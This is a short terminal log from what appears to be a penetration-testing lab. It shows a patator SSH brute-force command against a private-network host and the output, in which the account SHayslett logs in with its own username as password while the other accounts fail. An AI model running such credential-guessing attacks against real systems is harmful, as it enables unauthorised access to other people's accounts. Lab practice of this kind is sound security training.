 root@Intrusion-Exploitation:~/Desktop# patator ssh_login host=192.168.157.146 user=SHayslett password=FILE0 0=username
20:52:10 patator    INFO - Starting Patator v0.6 (http://code.google.com/p/patator/) at 2016-08-11 20:52 IST
20:52:10 patator    INFO -
20:52:10 patator    INFO - code  size   time | candidate                          |   num | mesg
20:52:10 patator    INFO - -----------------------------------------------------------------------------
20:52:17 patator    INFO - 0     30    0.403 | SHayslett                          |    10 | SSH-2.0-OpenSSH_7.2p2 Ubuntu-4
20:52:19 patator    INFO - 1     22    2.278 | Barry                              |     4 | Authentication failed.
20:52:19 patator    INFO - 1     22    2.330 | RNunemaker                         |     6 | Authentication failed.
20:52:19 patator    INFO - 1     22    2.316 | ETollefson                         |     7 | Authentication failed.
20:52:19 patator    INFO - 1     22    2.316 | DSwanger                           |     8 | Authentication failed.
20:52:19 patator    INFO - 1     22    2.331 | AParnell                           |     9 | Authentication failed.
20:52:19 patator    INFO - 1     22    2.317 | ELLY                               |     1 | Authentication failed.
20:52:19 patator    INFO - 1     22    2.311 | John                               |     2 | Authentication failed.
20:52:19 patator    INFO - 1     22    2.350 | Harry                              |     3 | Authentication failed.
20:52:19 patator    INFO - 1     22    2.359 | peter                              |     5 | Authentication failed.
20:52:19 patator    INFO - 1     22    1.809 | Eeth                               |    20 | Authentication failed.